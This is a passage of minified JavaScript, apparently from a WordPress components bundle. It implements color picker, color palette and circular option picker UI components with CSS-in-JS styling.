${Il(1)};\n}`,nC=yl("div",{target:"ez9hsf43"})("padding-top:",Il(2),";padding-right:0;padding-left:0;padding-bottom:0;"),rC=yl(fy,{target:"ez9hsf42"})("padding-left:",Il(4),";padding-right:",Il(4),";"),oC=yl(kg,{target:"ez9hsf41"})("padding-top:",Il(4),";padding-left:",Il(4),";padding-right:",Il(3),";padding-bottom:",Il(5),";"),iC=yl("div",{target:"ez9hsf40"})(Rx,";width:216px;.react-colorful{display:flex;flex-direction:column;align-items:center;width:216px;height:auto;}.react-colorful__saturation{width:100%;border-radius:0;height:216px;margin-bottom:",Il(4),";border-bottom:none;}.react-colorful__hue,.react-colorful__alpha{width:184px;height:16px;border-radius:",Fl.radiusFull,";margin-bottom:",Il(2),";}.react-colorful__pointer{height:16px;width:16px;border:none;box-shadow:0 0 2px 0 rgba( 0, 0, 0, 0.25 );outline:2px solid transparent;}.react-colorful__pointer-fill{box-shadow:inset 0 0 0 ",Fl.borderWidthFocus," #fff;}",tC,";"),sC=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})}),aC=e=>{const{color:t,colorType:n}=e,[r,o]=(0,c.useState)(null),i=(0,c.useRef)(),s=(0,l.useCopyToClipboard)((()=>{switch(n){case"hsl":return t.toHslString();case"rgb":return t.toRgbString();default:return t.toHex()}}),(()=>{i.current&&clearTimeout(i.current),o(t.toHex()),i.current=setTimeout((()=>{o(null),i.current=void 0}),3e3)}));(0,c.useEffect)((()=>()=>{i.current&&clearTimeout(i.current)}),[]);const u=r===t.toHex()?(0,a.__)("Copied!"):(0,a.__)("Copy");return(0,_t.jsx)(ss,{delay:0,hideOnClick:!1,text:u,children:(0,_t.jsx)(Qx,{size:"compact","aria-label":u,ref:s,icon:sC,showTooltip:!1})})};const lC=al((function(e,t){const n=sl(e,"InputControlPrefixWrapper");return(0,_t.jsx)(ub,{...n,isPrefix:!0,ref:t})}),"InputControlPrefixWrapper"),cC=({min:e,max:t,label:n,abbreviation:r,onChange:o,value:i})=>(0,_t.jsxs)(fy,{spacing:4,children:[(0,_t.jsx)(QS,{__next40pxDefaultSize:!0,min:e,max:t,label:n,hideLabelFromVision:!0,value:i,onChange:e=>{o(e?"string"!=typeof e?e:parseInt(e,10):0)},prefix:(0,_t.jsx)(lC,{children:(0,_t.jsx)($v,{color:zl.theme.accent,lineHeight:1,children:r})}),spinControls:"none"}),(0,_t.jsx)(eC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:n,hideLabelFromVision:!0,min:e,max:t,value:i,onChange:o,withInputField:!1})]}),uC=({color:e,onChange:t,enableAlpha:n})=>{const{r,g:o,b:i,a:s}=e.toRgb();return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(cC,{min:0,max:255,label:"Red",abbreviation:"R",value:r,onChange:e=>t(yv({r:e,g:o,b:i,a:s}))}),(0,_t.jsx)(cC,{min:0,max:255,label:"Green",abbreviation:"G",value:o,onChange:e=>t(yv({r,g:e,b:i,a:s}))}),(0,_t.jsx)(cC,{min:0,max:255,label:"Blue",abbreviation:"B",value:i,onChange:e=>t(yv({r,g:o,b:e,a:s}))}),n&&(0,_t.jsx)(cC,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*s),onChange:e=>t(yv({r,g:o,b:i,a:e/100}))})]})},dC=({color:e,onChange:t,enableAlpha:n})=>{const r=(0,c.useMemo)((()=>e.toHsl()),[e]),[o,i]=(0,c.useState)({...r}),s=e.isEqual(yv(o));(0,c.useEffect)((()=>{s||i(r)}),[r,s]);const a=s?o:r,l=n=>{const r=yv({...a,...n});e.isEqual(r)?i((e=>({...e,...n}))):t(r)};return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(cC,{min:0,max:359,label:"Hue",abbreviation:"H",value:a.h,onChange:e=>{l({h:e})}}),(0,_t.jsx)(cC,{min:0,max:100,label:"Saturation",abbreviation:"S",value:a.s,onChange:e=>{l({s:e})}}),(0,_t.jsx)(cC,{min:0,max:100,label:"Lightness",abbreviation:"L",value:a.l,onChange:e=>{l({l:e})}}),n&&(0,_t.jsx)(cC,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*a.a),onChange:e=>{l({a:e/100})}})]})},pC=({color:e,onChange:t,enableAlpha:n})=>(0,_t.jsx)(Kx,{prefix:(0,_t.jsx)(lC,{children:(0,_t.jsx)($v,{color:zl.theme.accent,lineHeight:1,children:"#"})}),value:e.toHex().slice(1).toUpperCase(),onChange:e=>{if(!e)return;const n=e.startsWith("#")?e:"#"+e;t(yv(n))},maxLength:n?9:7,label:(0,a.__)("Hex color"),hideLabelFromVision:!0,size:"__unstable-large",__unstableStateReducer:(e,t)=>{const n=t.payload?.event?.nativeEvent;if("insertFromPaste"!==n?.inputType)return{...e};const r=e.value?.startsWith("#")?e.value.slice(1).toUpperCase():e.value?.toUpperCase();return{...e,value:r}},__unstableInputWidth:"9em"}),fC=({colorType:e,color:t,onChange:n,enableAlpha:r})=>{const o={color:t,onChange:n,enableAlpha:r};switch(e){case"hsl":return(0,_t.jsx)(dC,{...o});case"rgb":return(0,_t.jsx)(uC,{...o});default:return(0,_t.jsx)(pC,{...o})}};function hC(){return(hC=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function mC(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t.indexOf(n=i[r])>=0||(o[n]=e[n]);return o}function gC(e){var t=(0,B.useRef)(e),n=(0,B.useRef)((function(e){t.current&&t.current(e)}));return t.current=e,n.current}var vC=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e<t?t:e},bC=function(e){return"touches"in e},xC=function(e){return e&&e.ownerDocument.defaultView||self},yC=function(e,t,n){var r=e.getBoundingClientRect(),o=bC(t)?function(e,t){for(var n=0;n<e.length;n++)if(e[n].identifier===t)return e[n];return e[0]}(t.touches,n):t;return{left:vC((o.pageX-(r.left+xC(e).pageXOffset))/r.width),top:vC((o.pageY-(r.top+xC(e).pageYOffset))/r.height)}},wC=function(e){!bC(e)&&e.preventDefault()},_C=B.memo((function(e){var t=e.onMove,n=e.onKey,r=mC(e,["onMove","onKey"]),o=(0,B.useRef)(null),i=gC(t),s=gC(n),a=(0,B.useRef)(null),l=(0,B.useRef)(!1),c=(0,B.useMemo)((function(){var e=function(e){wC(e),(bC(e)?e.touches.length>0:e.buttons>0)&&o.current?i(yC(o.current,e,a.current)):n(!1)},t=function(){return n(!1)};function n(n){var r=l.current,i=xC(o.current),s=n?i.addEventListener:i.removeEventListener;s(r?"touchmove":"mousemove",e),s(r?"touchend":"mouseup",t)}return[function(e){var t=e.nativeEvent,r=o.current;if(r&&(wC(t),!function(e,t){return t&&!bC(e)}(t,l.current)&&r)){if(bC(t)){l.current=!0;var s=t.changedTouches||[];s.length&&(a.current=s[0].identifier)}r.focus(),i(yC(r,t,a.current)),n(!0)}},function(e){var t=e.which||e.keyCode;t<37||t>40||(e.preventDefault(),s({left:39===t?.05:37===t?-.05:0,top:40===t?.05:38===t?-.05:0}))},n]}),[s,i]),u=c[0],d=c[1],p=c[2];return(0,B.useEffect)((function(){return p}),[p]),B.createElement("div",hC({},r,{onTouchStart:u,onMouseDown:u,className:"react-colorful__interactive",ref:o,onKeyDown:d,tabIndex:0,role:"slider"}))})),SC=function(e){return e.filter(Boolean).join(" ")},CC=function(e){var t=e.color,n=e.left,r=e.top,o=void 0===r?.5:r,i=SC(["react-colorful__pointer",e.className]);return B.createElement("div",{className:i,style:{top:100*o+"%",left:100*n+"%"}},B.createElement("div",{className:"react-colorful__pointer-fill",style:{backgroundColor:t}}))},kC=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n},jC=(Math.PI,function(e){var t=e.s,n=e.v,r=e.a,o=(200-t)*n/100;return{h:kC(e.h),s:kC(o>0&&o<200?t*n/100/(o<=100?o:200-o)*100:0),l:kC(o/2),a:kC(r,2)}}),EC=function(e){var t=jC(e);return"hsl("+t.h+", "+t.s+"%, "+t.l+"%)"},PC=function(e){var t=jC(e);return"hsla("+t.h+", "+t.s+"%, "+t.l+"%, "+t.a+")"},NC=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:kC(255*[r,a,s,s,l,r][c]),g:kC(255*[l,r,r,a,s,s][c]),b:kC(255*[s,s,l,r,r,a][c]),a:kC(o,2)}},TC=function(e){var t=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i.exec(e);return t?RC({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}},IC=TC,RC=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:kC(60*(a<0?a+6:a)),s:kC(i?s/i*100:0),v:kC(i/255*100),a:o}},MC=B.memo((function(e){var t=e.hue,n=e.onChange,r=SC(["react-colorful__hue",e.className]);return B.createElement("div",{className:r},B.createElement(_C,{onMove:function(e){n({h:360*e.left})},onKey:function(e){n({h:vC(t+360*e.left,0,360)})},"aria-label":"Hue","aria-valuenow":kC(t),"aria-valuemax":"360","aria-valuemin":"0"},B.createElement(CC,{className:"react-colorful__hue-pointer",left:t/360,color:EC({h:t,s:100,v:100,a:1})})))})),AC=B.memo((function(e){var t=e.hsva,n=e.onChange,r={backgroundColor:EC({h:t.h,s:100,v:100,a:1})};return B.createElement("div",{className:"react-colorful__saturation",style:r},B.createElement(_C,{onMove:function(e){n({s:100*e.left,v:100-100*e.top})},onKey:function(e){n({s:vC(t.s+100*e.left,0,100),v:vC(t.v-100*e.top,0,100)})},"aria-label":"Color","aria-valuetext":"Saturation "+kC(t.s)+"%, Brightness "+kC(t.v)+"%"},B.createElement(CC,{className:"react-colorful__saturation-pointer",top:1-t.v/100,left:t.s/100,color:EC(t)})))})),DC=function(e,t){if(e===t)return!0;for(var n in e)if(e[n]!==t[n])return!1;return!0},zC=function(e,t){return e.replace(/\s/g,"")===t.replace(/\s/g,"")};function OC(e,t,n){var r=gC(n),o=(0,B.useState)((function(){return e.toHsva(t)})),i=o[0],s=o[1],a=(0,B.useRef)({color:t,hsva:i});(0,B.useEffect)((function(){if(!e.equal(t,a.current.color)){var n=e.toHsva(t);a.current={hsva:n,color:t},s(n)}}),[t,e]),(0,B.useEffect)((function(){var t;DC(i,a.current.hsva)||e.equal(t=e.fromHsva(i),a.current.color)||(a.current={hsva:i,color:t},r(t))}),[i,e,r]);var l=(0,B.useCallback)((function(e){s((function(t){return Object.assign({},t,e)}))}),[]);return[i,l]}var LC,FC="undefined"!=typeof window?B.useLayoutEffect:B.useEffect,BC=new Map,VC=function(e){FC((function(){var t=e.current?e.current.ownerDocument:document;if(void 0!==t&&!BC.has(t)){var n=t.createElement("style");n.innerHTML='.react-colorful{position:relative;display:flex;flex-direction:column;width:200px;height:200px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.react-colorful__saturation{position:relative;flex-grow:1;border-color:transparent;border-bottom:12px solid #000;border-radius:8px 8px 0 0;background-image:linear-gradient(0deg,#000,transparent),linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.react-colorful__alpha-gradient,.react-colorful__pointer-fill{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;border-radius:inherit}.react-colorful__alpha-gradient,.react-colorful__saturation{box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.react-colorful__alpha,.react-colorful__hue{position:relative;height:24px}.react-colorful__hue{background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.react-colorful__last-control{border-radius:0 0 8px 8px}.react-colorful__interactive{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:inherit;outline:none;touch-action:none}.react-colorful__pointer{position:absolute;z-index:1;box-sizing:border-box;width:28px;height:28px;transform:translate(-50%,-50%);background-color:#fff;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2)}.react-colorful__interactive:focus .react-colorful__pointer{transform:translate(-50%,-50%) scale(1.1)}.react-colorful__alpha,.react-colorful__alpha-pointer{background-color:#fff;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill-opacity=".05"><path d="M8 0h8v8H8zM0 8h8v8H0z"/></svg>\')}.react-colorful__saturation-pointer{z-index:3}.react-colorful__hue-pointer{z-index:2}',BC.set(t,n);var r=LC||o.nc;r&&n.setAttribute("nonce",r),t.head.appendChild(n)}}),[])},$C=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=mC(e,["className","colorModel","color","onChange"]),a=(0,B.useRef)(null);VC(a);var l=OC(n,o,i),c=l[0],u=l[1],d=SC(["react-colorful",t]);return B.createElement("div",hC({},s,{ref:a,className:d}),B.createElement(AC,{hsva:c,onChange:u}),B.createElement(MC,{hue:c.h,onChange:u,className:"react-colorful__last-control"}))},HC=function(e){var t=e.className,n=e.hsva,r=e.onChange,o={backgroundImage:"linear-gradient(90deg, "+PC(Object.assign({},n,{a:0}))+", "+PC(Object.assign({},n,{a:1}))+")"},i=SC(["react-colorful__alpha",t]),s=kC(100*n.a);return B.createElement("div",{className:i},B.createElement("div",{className:"react-colorful__alpha-gradient",style:o}),B.createElement(_C,{onMove:function(e){r({a:e.left})},onKey:function(e){r({a:vC(n.a+e.left)})},"aria-label":"Alpha","aria-valuetext":s+"%","aria-valuenow":s,"aria-valuemin":"0","aria-valuemax":"100"},B.createElement(CC,{className:"react-colorful__alpha-pointer",left:n.a,color:PC(n)})))},WC=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=mC(e,["className","colorModel","color","onChange"]),a=(0,B.useRef)(null);VC(a);var l=OC(n,o,i),c=l[0],u=l[1],d=SC(["react-colorful",t]);return B.createElement("div",hC({},s,{ref:a,className:d}),B.createElement(AC,{hsva:c,onChange:u}),B.createElement(MC,{hue:c.h,onChange:u}),B.createElement(HC,{hsva:c,onChange:u,className:"react-colorful__last-control"}))},UC={defaultColor:"rgba(0, 0, 0, 1)",toHsva:TC,fromHsva:function(e){var t=NC(e);return"rgba("+t.r+", "+t.g+", "+t.b+", "+t.a+")"},equal:zC},GC=function(e){return B.createElement(WC,hC({},e,{colorModel:UC}))},KC={defaultColor:"rgb(0, 0, 0)",toHsva:IC,fromHsva:function(e){var t=NC(e);return"rgb("+t.r+", "+t.g+", "+t.b+")"},equal:zC},qC=function(e){return B.createElement($C,hC({},e,{colorModel:KC}))};const YC=({color:e,enableAlpha:t,onChange:n})=>{const r=t?GC:qC,o=(0,c.useMemo)((()=>e.toRgbString()),[e]);return(0,_t.jsx)(r,{color:o,onChange:e=>{n(yv(e))},onPointerDown:({currentTarget:e,pointerId:t})=>{e.setPointerCapture(t)},onPointerUp:({currentTarget:e,pointerId:t})=>{e.releasePointerCapture(t)}})};_v([Sv]);const XC=[{label:"RGB",value:"rgb"},{label:"HSL",value:"hsl"},{label:"Hex",value:"hex"}],ZC=al(((e,t)=>{const{enableAlpha:n=!1,color:r,onChange:o,defaultValue:i="#fff",copyFormat:s,...u}=sl(e,"ColorPicker"),[d,p]=f_({onChange:o,value:r,defaultValue:i}),f=(0,c.useMemo)((()=>yv(d||"")),[d]),h=(0,l.useDebounce)(p),m=(0,c.useCallback)((e=>{h(e.toHex())}),[h]),[g,v]=(0,c.useState)(s||"hex");return(0,_t.jsxs)(iC,{ref:t,...u,children:[(0,_t.jsx)(YC,{onChange:m,color:f,enableAlpha:n}),(0,_t.jsxs)(nC,{children:[(0,_t.jsxs)(rC,{justify:"space-between",children:[(0,_t.jsx)(JS,{__nextHasNoMarginBottom:!0,size:"compact",options:XC,value:g,onChange:e=>v(e),label:(0,a.__)("Color format"),hideLabelFromVision:!0,variant:"minimal"}),(0,_t.jsx)(aC,{color:f,colorType:s||g})]}),(0,_t.jsx)(oC,{direction:"column",gap:2,children:(0,_t.jsx)(fC,{colorType:g,color:f,onChange:m,enableAlpha:n})})]})]})}),"ColorPicker"),QC=ZC;function JC(e){if(void 0!==e)return"string"==typeof e?e:e.hex?e.hex:void 0}const ek=Es((e=>{const t=yv(e),n=t.toHex(),r=t.toRgb(),o=t.toHsv(),i=t.toHsl();return{hex:n,rgb:r,hsv:o,hsl:i,source:"hex",oldHue:i.h}}));function tk(e){const{onChangeComplete:t}=e,n=(0,c.useCallback)((e=>{t(ek(e))}),[t]);return function(e){return void 0!==e.onChangeComplete||void 0!==e.disableAlpha||"string"==typeof e.color?.hex}(e)?{color:JC(e.color),enableAlpha:!e.disableAlpha,onChange:n}:{...e,color:e.color,enableAlpha:e.enableAlpha,onChange:e.onChange}}const nk=e=>(0,_t.jsx)(QC,{...tk(e)}),rk=(0,c.createContext)({}),ok=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"})});const ik=(0,c.forwardRef)((function(e,t){const{isPressed:n,label:r,...o}=e;return(0,_t.jsx)(Jx,{...o,"aria-pressed":n,ref:t,label:r})}));const sk=(0,c.forwardRef)((function(e,t){const{id:n,isSelected:r,label:o,...i}=e,{setActiveId:s,activeId:a}=(0,c.useContext)(rk);return(0,c.useEffect)((()=>{r&&!a&&window.setTimeout((()=>s?.(n)),0)}),[r,s,a,n]),(0,_t.jsx)(Gn.Item,{render:(0,_t.jsx)(Jx,{...i,role:"option","aria-selected":!!r,ref:t,label:o}),id:n})}));function ak(e){const{actions:t,options:n,baseId:r,className:o,loop:i=!0,children:s,...l}=e,[u,d]=(0,c.useState)(void 0),p=(0,c.useMemo)((()=>({baseId:r,activeId:u,setActiveId:d})),[r,u,d]);return(0,_t.jsx)("div",{className:o,children:(0,_t.jsxs)(rk.Provider,{value:p,children:[(0,_t.jsx)(Gn,{...l,id:r,focusLoop:i,rtl:(0,a.isRTL)(),role:"listbox",activeId:u,setActiveId:d,children:n}),s,t]})})}function lk(e){const{actions:t,options:n,children:r,baseId:o,...i}=e,s=(0,c.useMemo)((()=>({baseId:o})),[o]);return(0,_t.jsx)("div",{...i,role:"group",id:o,children:(0,_t.jsxs)(rk.Provider,{value:s,children:[n,r,t]})})}function ck(e){const{asButtons:t,actions:n,options:r,children:o,className:i,...a}=e,c=(0,l.useInstanceId)(ck,"components-circular-option-picker",a.id),u=t?lk:ak,d=n?(0,_t.jsx)("div",{className:"components-circular-option-picker__custom-clear-wrapper",children:n}):void 0,p=(0,_t.jsx)("div",{className:"components-circular-option-picker__swatches",children:r});return(0,_t.jsx)(u,{...a,baseId:c,className:s("components-circular-option-picker",i),actions:d,options:p,children:o})}ck.Option=function e({className:t,isSelected:n,selectedIconProps:r={},tooltipText:o,...i}){const{baseId:a,setActiveId:u}=(0,c.useContext)(rk),d={id:(0,l.useInstanceId)(e,a||"components-circular-option-picker__option"),className:"components-circular-option-picker__option",__next40pxDefaultSize:!0,...i},p=void 0!==u?(0,_t.jsx)(sk,{...d,label:o,isSelected:n}):(0,_t.jsx)(ik,{...d,label:o,isPressed:n});return(0,_t.jsxs)("div",{className:s(t,"components-circular-option-picker__option-wrapper"),children:[p,n&&(0,_t.jsx)(oS,{icon:ok,...r})]})},ck.OptionGroup=function({className:e,options:t,...n}){const r="aria-label"in n||"aria-labelledby"in n?"group":void 0;return(0,_t.jsx)("div",{...n,role:r,className:s("components-circular-option-picker__option-group","components-circular-option-picker__swatches",e),children:t})},ck.ButtonAction=function({className:e,children:t,...n}){return(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,className:s("components-circular-option-picker__clear",e),variant:"tertiary",...n,children:t})},ck.DropdownLinkAction=function({buttonProps:e,className:t,dropdownProps:n,linkText:r}){return(0,_t.jsx)(W_,{className:s("components-circular-option-picker__dropdown-link-action",t),renderToggle:({isOpen:t,onToggle:n})=>(0,_t.jsx)(Jx,{"aria-expanded":t,"aria-haspopup":"true",onClick:n,variant:"link",...e,children:r}),...n})};const uk=ck;function dk(e,t,n,r){return{metaProps:e?{asButtons:!0}:{asButtons:!1,loop:t},labelProps:{"aria-labelledby":r,"aria-label":r?void 0:n||(0,a.__)("Custom color picker")}}}const pk=al((function(e,t){const n=function(e){const{expanded:t=!1,alignment:n="stretch",...r}=sl(e,"VStack");return py({direction:"column",expanded:t,alignment:n,...r})}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"VStack");const fk=al((function(e,t){const n=Kg(e);return(0,_t.jsx)(_l,{as:"span",...n,ref:t})}),"Truncate");const hk=al((function(e,t){const n=function(e){const{as:t,level:n=2,color:r=zl.theme.foreground,isBlock:o=!0,weight:i=Fl.fontWeightHeading,...s}=sl(e,"Heading"),a=t||`h${n}`,l={};return"string"==typeof a&&"h"!==a[0]&&(l.role="heading",l["aria-level"]="string"==typeof n?parseInt(n):n),{...Vv({color:r,isBlock:o,weight:i,size:Fv(n),...s}),...l,as:a}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Heading"),mk=hk;const gk=yl(mk,{target:"ev9wop70"})({name:"13lxv2o",styles:"text-transform:uppercase;line-height:24px;font-weight:500;&&&{font-size:11px;margin-bottom:0;}"}),vk=({paddingSize:e="small"})=>{if("none"===e)return;const t={small:Il(2),medium:Il(4)};return Nl("padding:",t[e]||t.small,";","")},bk=yl("div",{target:"eovvns30"})("margin-left:",Il(-2),";margin-right:",Il(-2),";&:first-of-type{margin-top:",Il(-2),";}&:last-of-type{margin-bottom:",Il(-2),";}",vk,";");const xk=al((function(e,t){const{paddingSize:n="small",...r}=sl(e,"DropdownContentWrapper");return(0,_t.jsx)(bk,{...r,paddingSize:n,ref:t})}),"DropdownContentWrapper");_v([Sv,$_]);const yk=e=>{const t=/var\(/.test(null!=e?e:""),n=/color-mix\(/.test(null!=e?e:"");return!t&&!n},wk=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.colors)&&!("color"in t);var t}));function _k({className:e,clearColor:t,colors:n,onChange:r,value:o,...i}){const s=(0,c.useMemo)((()=>n.map((({color:e,name:n},i)=>{const s=yv(e),l=o===e;return(0,_t.jsx)(uk.Option,{isSelected:l,selectedIconProps:l?{fill:s.contrast()>s.contrast("#000")?"#fff":"#000"}:{},tooltipText:n||(0,a.sprintf)((0,a.__)("Color code: %s"),e),style:{backgroundColor:e,color:e},onClick:l?t:()=>r(e,i)},`${e}-${i}`)}))),[n,o,r,t]);return(0,_t.jsx)(uk.OptionGroup,{className:e,options:s,...i})}function Sk({className:e,clearColor:t,colors:n,onChange:r,value:o,headingLevel:i}){const s=(0,l.useInstanceId)(Sk,"color-palette");return 0===n.length?null:(0,_t.jsx)(pk,{spacing:3,className:e,children:n.map((({name:e,colors:n},a)=>{const l=`${s}-${a}`;return(0,_t.jsxs)(pk,{spacing:2,children:[(0,_t.jsx)(gk,{id:l,level:i,children:e}),(0,_t.jsx)(_k,{clearColor:t,colors:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function Ck({isRenderedInSidebar:e,popoverProps:t,...n}){const r=(0,c.useMemo)((()=>({shift:!0,resize:!1,...e?{placement:"left-start",offset:34}:{placement:"bottom",offset:8},...t})),[e,t]);return(0,_t.jsx)(W_,{contentClassName:"components-color-palette__custom-color-dropdown-content",popoverProps:r,...n})}_v([Sv,$_]);const kk=(0,c.forwardRef)((function(e,t){const{asButtons:n,loop:r,clearable:o=!0,colors:i=[],disableCustomColors:l=!1,enableAlpha:u=!1,onChange:d,value:p,__experimentalIsRenderedInSidebar:f=!1,headingLevel:h=2,"aria-label":m,"aria-labelledby":g,...v}=e,[b,x]=(0,c.useState)(p),y=(0,c.useCallback)((()=>d(void 0)),[d]),w=(0,c.useCallback)((e=>{x(((e,t)=>{if(!e||!t||yk(e))return e;const{ownerDocument:n}=t,{defaultView:r}=n,o=r?.getComputedStyle(t).backgroundColor;return o?yv(o).toHex():e})(p,e))}),[p]),_=wk(i),S=(0,c.useMemo)((()=>((e,t=[],n=!1)=>{if(!e)return"";const r=!!e&&yk(e),o=r?yv(e).toHex():e,i=n?t:[{colors:t}];for(const{colors:e}of i)for(const{name:t,color:n}of e)if(o===(r?yv(n).toHex():n))return t;return(0,a.__)("Custom")})(p,i,_)),[p,i,_]),C=p?.startsWith("#"),k=p?.replace(/^var\((.+)\)$/,"$1"),j=k?(0,a.sprintf)((0,a.__)('Custom color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),S,k):(0,a.__)("Custom color picker"),E={clearColor:y,onChange:d,value:p},P=!!o&&(0,_t.jsx)(uk.ButtonAction,{onClick:y,accessibleWhenDisabled:!0,disabled:!p,children:(0,a.__)("Clear")}),{metaProps:N,labelProps:T}=dk(n,r,m,g);return(0,_t.jsxs)(pk,{spacing:3,ref:t,...v,children:[!l&&(0,_t.jsx)(Ck,{isRenderedInSidebar:f,renderContent:()=>(0,_t.jsx)(xk,{paddingSize:"none",children:(0,_t.jsx)(nk,{color:b,onChange:e=>d(e),enableAlpha:u})}),renderToggle:({isOpen:e,onToggle:t})=>(0,_t.jsxs)(pk,{className:"components-color-palette__custom-color-wrapper",spacing:0,children:[(0,_t.jsx)("button",{ref:w,className:"components-color-palette__custom-color-button","aria-expanded":e,"aria-haspopup":"true",onClick:t,"aria-label":j,style:{background:p},type:"button"}),(0,_t.jsxs)(pk,{className:"components-color-palette__custom-color-text-wrapper",spacing:.5,children:[(0,_t.jsx)(fk,{className:"components-color-palette__custom-color-name",children:p?S:(0,a.__)("No color selected")}),(0,_t.jsx)(fk,{className:s("components-color-palette__custom-color-value",{"components-color-palette__custom-color-value--is-hex":C}),children:k})]})]})}),(i.length>0||P)&&(0,_t.jsx)(uk,{...N,...T,actions:P,options:_?(0,_t.jsx)(Sk,{...E,headingLevel:h,colors:i,value:p}):(0,_t.jsx)(_k,{...E,colors:i,value:p})})]})})),jk=kk,Ek=yl(gy,{target:"e1bagdl32"})("&&&{input{display:block;width:100%;}",Kv,"{transition:box-shadow 0.1s linear;}}"),Pk=({selectSize:e})=>({small:Nl("box-sizing:border-box;padding:2px 1px;width:20px;font-size:8px;line-height:1;letter-spacing:-0.5px;text-transform:uppercase;text-align-last:center;&:not( :disabled ){color:",zl.gray[800],";}",""),default:Nl("box-sizing:border-box;min-width:24px;max-width:48px;height:24px;margin-inline-end:",Il(2),";padding:",Il(1),";font-size:13px;line-height:1;text-align-last:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;field-sizing:content;&:not( :disabled ){color:",zl.theme.accent,";}","")}[e]),Nk=yl("div",{target:"e1bagdl31"})("&&&{pointer-events:none;",Pk,";color:",zl.gray[900],";}"),Tk=({selectSize:e="default"})=>({small:Nl("height:100%;border:1px solid transparent;transition:box-shadow 0.1s linear,border 0.1s linear;",Mg({borderTopLeftRadius:0,borderBottomLeftRadius:0})()," &:not(:disabled):hover{background-color:",zl.gray[100],";}&:focus{border:1px solid ",zl.ui.borderFocus,";box-shadow:inset 0 0 0 ",Fl.borderWidth+" "+zl.ui.borderFocus,";outline-offset:0;outline:2px solid transparent;z-index:1;}",""),default:Nl("display:flex;justify-content:center;align-items:center;&:where( :not( :disabled ) ):hover{box-shadow:0 0 0 ",Fl.borderWidth+" "+zl.ui.borderFocus,";outline:",Fl.borderWidth," solid transparent;}&:focus{box-shadow:0 0 0 ",Fl.borderWidthFocus+" "+zl.ui.borderFocus,";outline:",Fl.borderWidthFocus," solid transparent;}","")}[e]),Ik=yl("select",{target:"e1bagdl30"})("&&&{appearance:none;background:transparent;border-radius:",Fl.radiusXSmall,";border:none;display:block;outline:none;margin:0;min-height:auto;font-family:inherit;",Pk,";",Tk,";&:not( :disabled ){cursor:pointer;}}");const Rk=Nl("box-shadow:inset ",Fl.controlBoxShadowFocus,";",""),Mk=Nl("border:0;padding:0;margin:0;",Rx,";",""),Ak=Nl(Ek,"{flex:0 0 auto;}",""),Dk=Nl("background:#fff;&&>button{aspect-ratio:1;padding:0;display:flex;align-items:center;justify-content:center;",Mg({borderRadius:"2px 0 0 2px"},{borderRadius:"0 2px 2px 0"})()," border:",Fl.borderWidth," solid ",zl.ui.border,";&:focus,&:hover:not( :disabled ){",Rk," border-color:",zl.ui.borderFocus,";z-index:1;position:relative;}}",""),zk=(e,t)=>{const{style:n}=e||{};return Nl("border-radius:",Fl.radiusFull,";border:2px solid 